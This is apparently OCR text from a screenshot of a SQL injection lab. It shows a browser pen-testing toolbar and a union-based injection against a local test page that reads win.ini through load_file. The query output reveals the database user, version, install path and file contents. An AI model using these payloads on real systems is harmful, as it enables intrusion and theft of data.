 192.168.0.7/sql.php?id=1-1 union select user(),@@version,database(),@@basedir,load_file('c:\\\windows\\\win.ini')#
Google
INT
SQL BASICS
UNION BASED
ERROR / DOUBLE QUERY
WAF BYPASS
ENCODING
ENCRYPTION
OTHER
XSS
Load URL
Split URL
Execute
http://192.168.0.7/sql.php?id=1-1 union select user(),@@version,database(),@@basedir,load_file('c:\\\windows\\\win.ini')#
ROWS
-
+
FONT
-
+
Insert string to repl
Insert replacing stri
REPLACE
all
Post data
Referrer
0xHEX
%URL
BASE64
执行语句:
SELECT * FROM city WHERE id =1-1 union select user(),@@version,database(),@@basedir,load_file('c:\\\windows\\\win.ini')
结果为:
ID: root@localhost
Name: 5.5.25
CountryCode: world
District: E:\MySQL\MySQL Server 5.5\
Population: ; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo
aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo
mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo snd=MPEGVideo wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo